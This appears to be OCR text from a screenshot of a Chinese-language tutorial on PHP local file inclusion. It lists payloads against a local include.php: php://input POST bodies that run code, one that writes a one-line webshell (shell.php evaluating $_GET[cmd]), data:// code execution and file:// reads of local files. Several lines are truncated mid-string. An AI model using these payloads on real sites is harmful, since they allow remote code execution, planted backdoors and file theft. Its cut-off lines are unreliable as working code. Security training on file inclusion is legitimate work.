
2.执行php代码用法

http://127.0.0.1:8080/include.php?file=php://input

[POST DATA部分]

<?php phpinfo(); ?>

3.写入一句话木马用法

http://127.0.0.1:8080/include.php?file=php://input

[POST DATA部分]

<?php fputs(fopen('shell.php','w'),'<?php @eval($_GET[cmd]
data://

执行php代码用法

http://127.0.0.1:8080/include.php?filename=data://text/pla
http://127.0.0.1:8080/include.php?filename=data://text/pla
file://

1.file://[文件的绝对路径和文件名]

http://127.0.0.1:8080/include.php?filename=file:///D:/phps
2.[文件的相对路径和文件名]

http://127.0.0.1:8080/include.php?filename=./phpinfo.txt
